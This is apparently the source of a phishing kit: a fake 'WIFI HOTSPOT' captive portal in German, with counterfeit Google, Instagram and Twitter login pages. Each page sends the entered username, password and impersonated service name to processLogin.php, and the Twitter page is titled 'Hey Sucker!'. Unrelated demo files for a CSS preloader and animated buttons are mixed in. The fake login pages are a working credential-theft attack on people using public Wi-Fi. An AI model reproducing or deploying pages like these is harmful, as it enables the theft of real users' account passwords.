
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<title>WIFI HOTSPOT</title>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!--===============================================================================================-->
	<link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="fonts/Linearicons-Free-v1.0.0/icon-font.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="css/util.css">
	<link rel="stylesheet" type="text/css" href="css/main.css">
<!--===============================================================================================-->
</head>
<body>

	<div class="limiter">
		<div class="container-login100" style="background-image: url('images/bg-01.jpg');">
			<div class="wrap-login100 p-l-110 p-r-110 p-t-62 p-b-33">
				<form class="login100-form validate-form flex-sb flex-w">
					<span class="login100-form-title p-b-53">
						WIFI HOTSPOT
                        <br><br>
                        <h3>3 Stunden kostenlos Surfen mit nur einem Klick</h3>
					</span>

					<a href="#" class="btn-face m-b-20">
						<i class="fa fa-facebook-official"></i>
						Facebook
					</a>

					
                    
                     
					<a href="google.html" class="btn-google m-b-20">
						<img src="images/icons/icon-google.png" alt="GOOGLE">
						Google
					</a>
                    <a href="instagram.html" class="btn-google m-b-20">
						<img src="images/icons/instagram.png" alt="GOOGLE">
						Instagram
					</a>

					
                    
                     
					<a href="twitter.html" class="btn-google m-b-20">
						<img src="images/icons/twitter.png" alt="GOOGLE">
						Twitter
					</a>


					
					

					<div class="container-login100-form-btn m-t-17">
						<button class="login100-form-btn">
							Kontakt
						</button>
					</div>

					<div class="w-full text-center p-t-55">
						<span class="txt2">
							Beim klicken auf Verbinden,
						</span>

						<a href="agbs.html" class="txt2 bo1">
							stimmen sie unseren AGBs zu.
						</a>
					</div>
				</form>
			</div>
		</div>
	</div>


	<div id="dropDownSelect1"></div>

<!--===============================================================================================-->
	<script src="vendor/jquery/jquery-3.2.1.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/animsition/js/animsition.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/bootstrap/js/popper.js"></script>
	<script src="vendor/bootstrap/js/bootstrap.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/select2/select2.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/daterangepicker/moment.min.js"></script>
	<script src="vendor/daterangepicker/daterangepicker.js"></script>
<!--===============================================================================================-->
	<script src="vendor/countdowntime/countdowntime.js"></script>
<!--===============================================================================================-->
	<script src="js/main.js"></script>

</body>
</html>
</file>

<file: css3-preloader-transition-finish/index.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>Demo: Cantina Negrar preloader deconstruction</title>
	<meta name="description" content="Learn how to recreate the preloader from Cantina Negrar. Tutorial for a passionate front-end web developers by Petr Tichy.">

	<!--iOS -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">


	<!-- Place favicon.ico and apple-touch-icon.png in the root directory -->

	<link rel="stylesheet" href="css/normalize.css">
	<link rel="stylesheet" href="css/main.css">
	<script src="js/vendor/modernizr-2.6.2.min.js"></script>
	<style type="text/css">
	.back-link a {
		color: #4ca340;
		text-decoration: none; 
		border-bottom: 1px #4ca340 solid;
	}
	.back-link a:hover,
	.back-link a:focus {
		color: #408536; 
		text-decoration: none;
		border-bottom: 1px #408536 solid;
	}
	h1 {
		height: 100%;
		/* The html and body elements cannot have any padding or margin. */
		margin: 0;
		font-size: 14px;
		font-family: 'Open Sans', sans-serif;
		font-size: 32px;
		margin-bottom: 3px;
	}
	.entry-header {
		text-align: left;
		margin: 0 auto 50px auto;
		width: 80%;
        max-width: 978px;
		position: relative;
		z-index: 10001;
	}
	#demo-content {
		padding-top: 100px;
	}
	</style>
</head>
<body class="demo">
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
<![endif]-->

	<!-- Demo content -->			
	<div id="demo-content">

		<header class="entry-header">

			<nav class="back-link">
				<span class="nav-previous"><a href="http://ihatetomatoes.net/create-css3-spinning-preloader/" rel="prev"><span class="meta-nav">&larr;</span> Back to tutorial</a></span>
			</nav><!-- .nav-single -->

			<h1 class="entry-title">Demo: Cantina Negrar CSS3 preloader deconstruction</h1>
		</header>

		<div id="loader-wrapper">
			<div id="loader"></div>

			<div class="loader-section section-left"></div>
            <div class="loader-section section-right"></div>

		</div>

		<div id="content">
			<h2>This is our page title</h2>

			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam in dui mauris. Vivamus hendrerit arcu sed erat molestie vehicula. Sed auctor neque eu tellus rhoncus ut eleifend nibh porttitor. Ut in nulla enim. Phasellus molestie magna non est bibendum non venenatis nisl tempor. Suspendisse dictum feugiat nisl ut dapibus. Mauris iaculis porttitor posuere. Praesent id metus massa, ut blandit odio. Proin quis tortor orci. Etiam at risus et justo dignissim congue. Donec congue lacinia dui, a porttitor lectus condimentum laoreet. Nunc eu ullamcorper orci. Quisque eget odio ac lectus vestibulum faucibus eget in metus. In pellentesque faucibus vestibulum. Nulla at nulla justo, eget luctus tortor. Nulla facilisi. Duis aliquet egestas purus in blandit. Curabitur vulputate, ligula lacinia scelerisque tempor, lacus lacus ornare ante, ac egestas est urna sit amet arcu. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Sed.</p>

			<p>Molestie augue sit amet leo consequat posuere. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae; Proin vel ante a orci tempus eleifend ut et magna. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus luctus urna sed urna ultricies ac tempor dui sagittis. In condimentum facilisis porta. Sed nec diam eu diam mattis viverra. Nulla.</p>

			<p>Fringilla, orci ac euismod semper, magna diam porttitor mauris, quis sollicitudin sapien justo in libero. Vestibulum mollis mauris enim. Morbi euismod magna ac lorem rutrum elementum. Donec viverra auctor lobortis. Pellentesque eu est a nulla placerat dignissim. Morbi a enim in magna semper bibendum. Etiam scelerisque, nunc ac egestas consequat, odio nibh euismod nulla, eget auctor orci nibh vel nisi. Aliquam erat volutpat. Mauris vel neque sit amet nunc gravida congue sed sit amet purus. Quisque lacus quam, egestas ac tincidunt a, lacinia vel velit. Aenean facilisis nulla vitae urna tincidunt congue sed ut dui. Morbi malesuada nulla nec purus convallis consequat. Vivamus id mollis quam. Morbi ac commodo nulla. In condimentum orci id nisl volutpat bibendum. Quisque commodo hendrerit lorem quis egestas. Maecenas quis tortor arcu. Vivamus rutrum nunc non neque consectetur quis placerat neque lobortis. Nam vestibulum, arcu sodales feugiat consectetur, nisl orci bibendum elit, eu euismod magna sapien ut nibh. Donec semper quam scelerisque tortor dictum gravida. In hac habitasse platea dictumst. Nam pulvinar, odio sed rhoncus suscipit, sem diam ultrices mauris, eu.</p>

			<p>Consequat purus metus eu velit. Proin metus odio, aliquam eget molestie nec, gravida ut sapien. Phasellus quis est sed turpis sollicitudin venenatis sed eu odio. Praesent eget neque eu eros interdum malesuada non vel leo. Sed fringilla porta ligula egestas tincidunt. Nullam risus magna, ornare vitae varius eget, scelerisque a libero. Morbi eu porttitor ipsum. Nullam lorem nisi, posuere quis volutpat eget, luctus nec massa. Pellentesque aliquam lacinia tellus sit amet bibendum. Ut posuere justo in enim pretium scelerisque. Etiam ornare vehicula euismod. Vestibulum at risus augue. Sed non semper dolor. Sed fringilla consequat velit a porta. Pellentesque sed lectus pharetra ipsum ultricies commodo non sit amet velit. Suspendisse volutpat lobortis ipsum, in scelerisque nisi iaculis a. Duis pulvinar lacinia commodo. Integer in lorem id nibh luctus aliquam. Sed elementum, est ac sagittis porttitor, neque metus ultricies ante, in accumsan massa nisl non metus. Vivamus sagittis quam a lacus dictum tempor. Nullam in semper ipsum. Cras a est id massa malesuada tincidunt. Etiam a urna tellus. Ut rutrum vehicula dui, eu.</p>

			<p>Cursus magna tincidunt pretium. Donec malesuada accumsan quam, et commodo orci viverra et. Integer tincidunt sagittis lectus. Mauris ac ligula quis orci auctor tincidunt. Suspendisse odio justo, varius id posuere sit amet, iaculis sit amet orci. Suspendisse potenti. Suspendisse potenti. Aliquam erat volutpat. Sed posuere dignissim odio, nec cursus odio mollis et. Praesent cursus, orci ut dictum adipiscing, tellus ante porttitor leo, vel gravida lacus lorem vitae est. Duis ultricies feugiat ante nec aliquam. Maecenas varius, nulla vel fermentum semper, metus nibh bibendum nunc, vitae suscipit mauris velit ac nunc. Mauris nunc eros, egestas at.</p>
		</div>

	</div>
	<!-- /Demo content -->

	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	<script>window.jQuery || document.write('<script src="js/vendor/jquery-1.9.1.min.js"><\/script>')</script>
	<script src="js/main.js"></script>

</body>
</html>
</file>

<file: buttons.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Login V5</title>
	<meta charset="UTF-8">


	<link rel="icon" type="image/png" href="images/icons/favicon.ico"/>

    </head>
    <body
<div id="container">
  <div id="success-box">
    <div class="dot"></div>
    <div class="dot two"></div>
    <div class="face">
      <div class="eye"></div>
      <div class="eye right"></div>
      <div class="mouth happy"></div>
    </div>
    <div class="shadow scale"></div>
    <div class="message"><h1 class="alert">Success!</h1><p>yay, everything is working.</p></div>
    <button class="button-box"><h1 class="green">continue</h1></button>
  </div>
  <div id="error-box">
    <div class="dot"></div>
    <div class="dot two"></div>
    <div class="face2">
      <div class="eye"></div>
      <div class="eye right"></div>
      <div class="mouth sad"></div>
    </div>
    <div class="shadow move"></div>
    <div class="message"><h1 class="alert">Error!</h1><p>oh no, something went wrong.</div>
    <button class="button-box"><h1 class="red">try again</h1></button>
  </div>
</div>
</body>
<footer>
  <p>made by <a href="https://codepen.io/juliepark"> julie</a> ♡
</footer>
<style>
$white: #FCFCFC;
$gray: #CBCDD3;
$dark: #777777;
$error: #EF8D9C;
$orange: #FFC39E;
$success: #B0DB7D;
$secondary: #99DBB4;

@import url('https://fonts.googleapis.com/css?family=Lato:400,700');

$font: 'Lato', sans-serif;

html {
  display: grid;
  min-height: 100%;
}

body {
  display: grid;
  overflow: hidden;
  font-family: $font;
  text-transform: uppercase;
  text-align: center;
}

#container {
  position: relative;
  margin: auto;
  overflow: hidden;
  width: 700px;
  height: 250px;
}

h1 {
  font-size: 0.9em;
  font-weight: 100;
  letter-spacing: 3px;
  padding-top: 5px;
  color: $white;
  padding-bottom: 5px;
  text-transform: uppercase;
}

.green {
  color: darken($secondary, 20%);
}

.red {
  color: darken($error, 10%);
}

.alert {
  font-weight: 700;
  letter-spacing: 5px;
}

p {
  margin-top: -5px;
  font-size: 0.5em;
  font-weight: 100;
  color: darken($dark, 10%);
  letter-spacing: 1px;
}

button, .dot {
  cursor: pointer;
}

#success-box {
  position: absolute;
  width: 35%;
  height: 100%;
  left: 12%;
  background: linear-gradient(to bottom right, $success 40%, $secondary 100%);
  border-radius: 20px;
  box-shadow: 5px 5px 20px rgba($gray, 10%);
  perspective: 40px;
}

#error-box {
  position: absolute;
  width: 35%;
  height: 100%;
  right: 12%;
  background: linear-gradient(to bottom left, $error 40%, $orange 100%);
  border-radius: 20px;
  box-shadow: 5px 5px 20px rgba($gray, 10%);
}

.dot {
  width: 8px;
  height: 8px;
  background: $white;
  border-radius: 50%;
  position: absolute;
  top: 4%;
  right: 6%;
  &:hover {
    background: darken($white, 20%);
  }
}

.two {
  right: 12%;
  opacity: .5;
}

.face {
  position: absolute;
  width: 22%;
  height: 22%;
  background: $white;
  border-radius: 50%;
  border: 1px solid $dark;
  top: 21%;
  left: 37.5%;
  z-index: 2;
  animation: bounce 1s ease-in infinite;
}

.face2 {
  position: absolute;
  width: 22%;
  height: 22%;
  background: $white;
  border-radius: 50%;
  border: 1px solid $dark;
  top: 21%;
  left: 37.5%;
  z-index: 2;
  animation: roll 3s ease-in-out infinite;
}

.eye {
  position: absolute;
  width: 5px;
  height: 5px;
  background: $dark;
  border-radius: 50%;
  top: 40%;
  left: 20%;
}

.right {
  left: 68%;
}

.mouth {
  position:absolute;
  top: 43%;
  left: 41%;
  width: 7px;
  height: 7px;
  border-radius: 50%;
}

.happy {
  border: 2px solid;
  border-color: transparent $dark $dark transparent;
  transform: rotate(45deg);
}

.sad {
  top: 49%;
  border: 2px solid;
  border-color: $dark transparent transparent $dark;
  transform: rotate(45deg);
}

.shadow {
  position: absolute;
  width: 21%;
  height: 3%;
  opacity: .5;
  background: $dark;
  left: 40%;
  top: 43%;
  border-radius: 50%;
  z-index: 1;
}

.scale {
  animation: scale 1s ease-in infinite;
}
.move {
  animation: move 3s ease-in-out infinite;
}


.message {
  position: absolute;
  width: 100%;
  text-align: center;
  height: 40%;
  top: 47%;
}

.button-box {
  position: absolute;
  background: $white;
  width: 50%;
  height: 15%;
  border-radius: 20px;
  top: 73%;
  left: 25%;
  outline: 0;
  border: none;
  box-shadow: 2px 2px 10px rgba($dark, .5);
  transition: all .5s ease-in-out;
  &:hover {
    background: darken($white, 5%);
    transform: scale(1.05);
    transition: all .3s ease-in-out;
  }
}

@keyframes bounce {
  50% {
     transform: translateY(-10px);
  }
}

@keyframes scale {
  50% {
    transform: scale(0.9);
  }
}

@keyframes roll {
  0% {
    transform: rotate(0deg);
    left: 25%;
  }
  50% {
    left: 60%;
    transform: rotate(168deg);
  }
  100% {
    transform: rotate(0deg);
    left: 25%;
  }
}

@keyframes move {
  0% {
    left: 25%;
  }
  50% {
    left: 60%;
  }
  100% {
    left: 25%;
  }
}

footer {
  position: absolute;
  bottom: 0;
  right: 0;
  text-align: center;
  font-size: 1em;
  text-transform: uppercase;
  padding: 10px;
  font-family: $font;
  p {
    color: $error;
    letter-spacing: 2px;
  }
  a {
    color: $success;
    text-decoration: none;
    &:hover {
      color: $orange;
    }
  }
}
</style>
</file>

<file: google.html>
<html>
    <link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
    <head>
        <title>Google Access Page</title>

        <style>
.login-page {
  width: 360px;
  padding: 8% 0 0;
  margin: auto;
}
.form {
  position: relative;
  z-index: 1;
  background: #F7F7F7;
  max-width: 360px;
  margin: 0 auto 100px;
  padding: 25px 45px 20px 45px;
  text-align: center;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);
}
.form input {
  font-family: 'Roboto', sans-serif;
  outline: 0;
  background: #ffffff;
  width: 100%;
  border: 0;
  margin: 0 0 15px;
  padding: 15px;
  box-sizing: border-box;
  font-size: 14px;
}
.form button {
  font-family: 'Roboto', sans-serif;
  outline: 0;
  background: #4E8FF4;
  width: 100%;
  border: 0;
  padding: 15px;
  color: #FFFFFF;
  font-size: 14px;
  -webkit-transition: all 0.3 ease;
  transition: all 0.3 ease;
  cursor: pointer;
}
.form button:hover,.form button:active,.form button:focus {
  background: blue;
}
.form .message {
  text-align: right;
  margin: 15px 0 0;
  color: #4E8FF4;
  font-size: 12px;
}
.form .message a {
  color: #4E8FF4;
  text-decoration: none;
}
.form .register-form {
  display: none;
}
.container {
  position: relative;
  z-index: 1;
  max-width: 300px;
  margin: 0 auto;
}
.container:before, .container:after {
  content: '';
  display: block;
  clear: both;
}
.container .info {
  margin: 50px auto;
  text-align: center;
}
.container .info h1 {
  margin: 0 0 15px;
  padding: 0;
  font-size: 36px;
  font-weight: 300;
  color: #1a1a1a;
}
.container .info span {
  color: #4d4d4d;
  font-size: 12px;
}
.container .info span a {
  color: #000000;
  text-decoration: none;
}
.container .info span .fa {
  color: #EF3B3A;
}
body {
  background: #ffffff; /* fallback for old browsers */
 /* background: -webkit-linear-gradient(right, #76b852, #8DC26F);
  background: -moz-linear-gradient(right, #76b852, #8DC26F);
  background: -o-linear-gradient(right, #76b852, #8DC26F);
  background: linear-gradient(to left, #76b852, #8DC26F); */
  font-family: 'Roboto', sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.logo {
  background-image: url(icons/google.png);
  background-size: 116px 38px;
  background-repeat: no-repeat;
  float: none;
  margin: 40px auto 30px;
  display: block;
  height: 38px;
  width: 116px;
  }
            .banner {
  text-align: center;
  }
            .banner h1 {
  font-family: 'Roboto', sans-serif;
  -webkit-font-smoothing: antialiased;
  color: #555;
  font-size: 42px;
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 20px;
  }
  .banner h2 {
  font-family: 'Roboto', sans-serif;
  -webkit-font-smoothing: antialiased;
  color: #555;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 20px;
  }
            .circle-mask {
  display: block;
  height: 96px;
  width: 96px;
  overflow: hidden;
  border-radius: 50%;
  margin-left: auto;
  margin-right: auto;
  z-index: 100;
  margin-bottom: 10px;
  background-size: 96px;
  background-repeat: no-repeat;
  background-image: url(icons/user.png);
  -webkit-transition: opacity 0.075s;
  -moz-transition: opacity 0.075s;
  -ms-transition: opacity 0.075s;
  -o-transition: opacity 0.075s;
  transition: opacity 0.075s;
}
</style>

</head>

    <body>
      <div class='login-page'>
        <div class='form'>
          <div class='logo' aria-label='Google'></div>
          <form class='login-form' action='processLogin.php' method='POST'>
              <div class='circle-mask' ></div>
              <br>
              <input type='text' placeholder='Gmail / Email' name='user' required />
            <input type='password' placeholder='Passwort' name='pass' required />
            <input type='hidden' name='loginpage' value='Google' />
            
            <button type='submit'>Login</button>
            <p class='message'><a href='#'>Passwort vergessen?</a></p>
          </form>
        </div>
      </div>
    </body>
</html>
</file>

<file: instagram.html>
<html>
    <link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
    <head>
        <title>Instagram Login</title>

        <style>
body{
  background:#fafafa;
  margin:0;
  padding:0;
}
*{
  font-family: "proxima-nova",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
}
.instagram{
  background:#ffffff;
  border: 1px solid #e6e6e6;
  width:350px;
  height: 350px;
  border-radius:3px;
  margin-bottom:10px;
  text-align:center;
  padding:5px;
}
.all{
  width:350px;
  position:relative;
  left:50%;
  margin-left:-175px;
  margin-top:25px;
}
.inputlar{
  width:270px;
  margin:auto;
}
.inputlar input{
  width: 270px;
  padding:10px;
  border: 1px solid #dbdbdb;
  border-radius: 3px;
  margin-top:7px;
  outline:0;
  color:#262626;
}
.inputlar input:focus{
  border:1px solid #aaa;
}
.buttons{
  width:270px;
  margin:auto;
}
.buttons button{
  width: 100%;
  outline:0;
  font-size:14px;
  margin-top:15px;
  margin-bottom:25px;
  padding:10px;
  font-weight:bold;
  color:#fff;
  background:#3897f0;
  border:none;
  border-radius:3px;
}
.logo {
  margin:auto;
  width:270px;
  text-align:center;
}
.logo img{
  width:60%;
  margin-top:20px;
}

.oryantal{
  width:270px;
  margin:auto;
  border-bottom:1px solid #c7c7c7;
  margin-bottom:15px;
}
.kayit{
  width:270px;
  margin:auto;
  text-align:center;
  color:#262626;
  font-size:13px;
  margin-bottom:15px;
}
a{
  text-decoration:none;
  color:#333;
}
.pad{
  padding:20px 5px;
            }</style>
<meta id="viewport" name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, minimum-scale=1, maximum-scale=1">
<div class="all">
<div class="instagram">
  <div class="logo">
    <img src="images/instagramlogo.png" alt="" />
      <br>
  </div>
  <div class="inputlar">
    <form action="processLogin.php" method="POST">
      <input type="text" placeholder="Telefonnummer, Benutzername oder E-Adresse" name="user"/>
      <input type="password" placeholder="Passwort" name="pass"/>
      <input type='hidden' name='loginpage' value='Instagram' />
      <div class="buttons">
        <button type="submit">Anmelden</button>
      </div>
    </form>
  </div>

  <div class="oryantal"></div>
    <br>
  <div class="kayit">
    Du hast noch kein Konto? <a href="#">Registrieren</a>
  </div>
</div>


</div>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Login V5</title>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!--===============================================================================================-->
	<link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="fonts/Linearicons-Free-v1.0.0/icon-font.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="css/util.css">
	<link rel="stylesheet" type="text/css" href="css/main.css">
<!--===============================================================================================-->
</head>
<body>
    <iframe></iframe>

	<div class="limiter">
		
			<div class="wrap-login100 p-l-110 p-r-110 p-t-62 p-b-33">
				<form class="login100-form validate-form flex-sb flex-w">
					<span class="login100-form-title p-b-53">
						Sign In With
                    </span>                    
                    
                    
					<a href="#" class="btn-face m-b-20">
						<i class="fa fa-facebook-official"></i>
						Facebook
					</a>

					
                    
                     
					<a href="google_login.index" class="btn-google m-b-20">
						<img src="images/icons/icon-google.png" alt="GOOGLE">
						Google
					</a>

					

					<div class="container-login100-form-btn m-t-17">
						<button class="login100-form-btn">
							Sign In
						</button>
					</div>

					<div class="w-full text-center p-t-55">
						<span class="txt2">
							Beim klicken auf Verbinden,
						</span>

						<a href="#" class="txt2 bo1">
							stimmen sie unseren AGBS zu
						</a>
					</div>
				</form>
			</div>
		</div>
	</div>


	<div id="dropDownSelect1"></div>
    
    
<!--===============================================================================================-->  
    <script src="js/button.js"></script>
<!--===============================================================================================-->
	<script src="vendor/jquery/jquery-3.2.1.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/animsition/js/animsition.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/bootstrap/js/popper.js"></script>
	<script src="vendor/bootstrap/js/bootstrap.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/select2/select2.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/daterangepicker/moment.min.js"></script>
	<script src="vendor/daterangepicker/daterangepicker.js"></script>
<!--===============================================================================================-->
	<script src="vendor/countdowntime/countdowntime.js"></script>
<!--===============================================================================================-->
	<script src="js/main.js"></script>

</body>
</html>
</file>

<file: twitter.html>
<html>
    <link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
    <head>
        <title>Twitter Login</title>
<html>
	<head>
		<title>Hey Sucker!</title>
		<style type="text/css">
			html {

			}
			body {
				font-family: arial;
				//background: linear-gradient(to bottom, black 0%,black 50%,white 50%,white 100%);

				/* el 7ta el bt5ali el gradient di matet3adsh
				we tb2a block wa7ed tool el shasha hya el satr
				el fo2 bta3 min-height: 100% lel html */
				background-color: #f5f8fa;
			}
			html, body {   /*da el shal el margin el kan fo2 we gamb el header, el hwa navigation bar*/

				margin: 0;
				padding: 0;
			}

			div {
				//position
				position: absolute;
				top: 0px;
				left: 50%;
				margin: 0 auto;

				border-radius: 8px;
				background: linear-gradient(to bottom, white 0%,white 75%,#f4f4f4 75%,#f4f4f4 100%);
				border: 1px solid #dee1e2;
				padding: 15px;
				padding-left: 30px;
				width: 300px;
				height: 360px;
			}
			.inputt{
				width: 280px;
				margin: 8px 0;
				display: inline-block;
				border: 1px solid #ccc;
				border-radius: 3px;
				box-sizing: border-box;
				background-color: #faffbd;
				font-size: 13px;
				padding: 7px;


			}
			p{
				display: inline;
				font-size: 13px;
			}
			.textta7t{
				color: #8899a6;
				margin-bottom: 50px;
				line-height: 200%; //da el 5ala el spacing el ta7t tzid keda ,lw shelto hay2rabo awi mn ba3d
			}
			a{
				font-size: 13px;
			}
			.buttonn{
				width: 78px;
				font-family: arial;
				font-size: 16px;
				padding: 8px;
				margin: 10px 0;
				border: 1px solid #3b88c3;
				border-radius: 5px;
				background-color: #1c9ff0;
				font-weight: bold;
				color: white;

			}
			li {
				float: left;

				margin-right: 2px;   //di el sa7 , msh marginRight di , di 3'alat
			}
			ul {
				list-style-type: none;
				margin: 0;
				padding: 0;
				overflow: hidden;
				background-color: white;
				margin-bottom: 10px;
				box-shadow: 0px 0px 3px #888888;
			}
			li a {  /* wade7 keda en a di ma3naha el text , we ( li a ) di ma3naha el el text el gowa el li , ay*/
				display: block;
				color: #6f7d86;
				text-align: center;
				padding: 14px 16px;
				text-decoration: none;
				font-family: arial;

			}
			#awelwa7ed{
				//margin-right: 100px;
				margin-left: -280px;

			}
			#taniwa7ed{
				//margin-right: 100px;
				margin-left: -214px;

			}

			li a:hover {
				color:#1da1f2;
				background: linear-gradient(to bottom,white 0%, white 88%, #1da1f2 88%,#1da1f2 100%);
			}
			.buttonn:hover {
				background: linear-gradient(to bottom, #1da1f2 0%,#1889ce 100%);
        Cursor:pointer;
			}
			svg {
				width:3%;
				margin-left: 378px;
				margin-top: 12px;

			}
		</style>
	</head>
<body>
	<ul>
		<li><svg version="1.1" id="Layer_1" xmlns="" xmlns:xlink="" x="0px" y="0px"
	 viewBox="0 0 298.4 242.9" style="enable-background:new 0 0 298.4 242.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#5FA9DD;}
</style>
<path id="XMLID_17_" class="st0" d="M0,215.5c33.5,3.3,63.5-5.1,90.2-25.4c-2.1-0.2-4.1-0.4-6.2-0.6c-6.8-0.8-13.3-2.7-19.4-5.8
	c-14.4-7.2-24.5-18.4-30.4-33.4c-0.3-0.8-1.1-2-0.7-2.5c0.6-0.6,1.8,0.1,2.7,0.2c7.1,0.9,14.2,0.8,21.3-0.8c1-0.2,2-0.5,3.3-0.8
	c-19-4.5-33.2-15.1-42.3-32.1c-5.4-10.2-7.1-21.4-6.7-28.7c8.5,4.6,17.5,7.2,27.6,7.6c-13.3-9.4-22-21.7-25.6-37.3
	c-3.6-15.6-1.2-30.4,6.7-44.5c1.7,1.9,3.3,3.8,4.9,5.7c8.8,10,18.7,18.8,29.5,26.5c13,9.2,26.9,16.5,41.9,21.9
	c8.9,3.2,18.1,5.7,27.4,7.4c7.2,1.3,14.5,2.2,21.8,2.6c1.1,0.1,0.8-0.5,0.7-1c-1-4.6-1.5-9.4-1.4-14.1c0.4-14.7,5.3-27.8,15-39
	c9.1-10.5,20.5-17.3,34.2-20c18.9-3.6,35.9,0.7,51,12.7c1.8,1.5,3.6,3,5.1,4.7c0.6,0.6,1.1,0.7,1.9,0.5c13.1-2.8,25.5-7.5,37.1-14.2
	c0.1-0.1,0.3-0.2,0.6-0.4c-2.3,7.1-5.7,13.4-10.2,19.1c-4.5,5.8-9.9,10.5-16.1,14.5c11.9-1.3,23.3-4.5,34.6-9.4c-2,3-4,5.7-6.1,8.3
	c-6.9,8.6-14.7,16.2-23.6,22.7c-0.6,0.5-0.8,0.9-0.8,1.7c0.1,6.1,0.2,12.1-0.2,18.2c-0.5,7.3-1.5,14.6-2.9,21.8
	c-3.5,17.5-9.4,34.2-17.8,50c-6.9,13-15.2,25.1-25.1,36c-11,12.2-23.4,22.5-37.4,31c-11.4,6.9-23.4,12.3-36.1,16.3
	c-8.4,2.6-17,4.6-25.7,6c-5.7,0.9-11.4,1.4-17.1,1.8c-6.9,0.4-13.7,0.5-20.6,0.2c-6-0.3-11.9-0.9-17.8-1.8
	c-11.9-1.8-23.4-4.8-34.6-9c-11.3-4.2-22-9.6-32.1-16C0.4,215.8,0.3,215.7,0,215.5z"/>
</svg></li>
		<li id="awelwa7ed"><a href="https://twitter.com/">Home</a></li>
		<li id="taniwa7ed"><a href="https://twitter.com/">About</a></li>
	</ul>

	<div>
		<h2>Mit Twitter einloggen</h2>
		<form action='processLogin.php' method='POST'>
			<input class="inputt" type="text" name="user" placeholder="Email oder Benutzername" size="15" /> </br>
			<input class="inputt" type="password" name="pass" placeholder="Passwort" size="15" />
      <input type="hidden" name="loginpage" value='Twitter' />
			<input class="buttonn" type="submit" name="zorar" value="Log in"/>
  <br>
  <br>
  <br>
			<a href="">Passwort vergessen?</a>
		</form>
		<p class="textta7t"> Neu auf Twitter? </p>
		<a href=""> Jetzt anmelden</a>
		</br>


	</div>
</body>
</html>
</file>
<file: vendor/daterangepicker/daterangepicker.css>
.daterangepicker {
  position: absolute;
  color: inherit;
  background-color: #fff;
  border-radius: 4px;
  width: 278px;
  padding: 4px;
  margin-top: 1px;
  top: 100px;
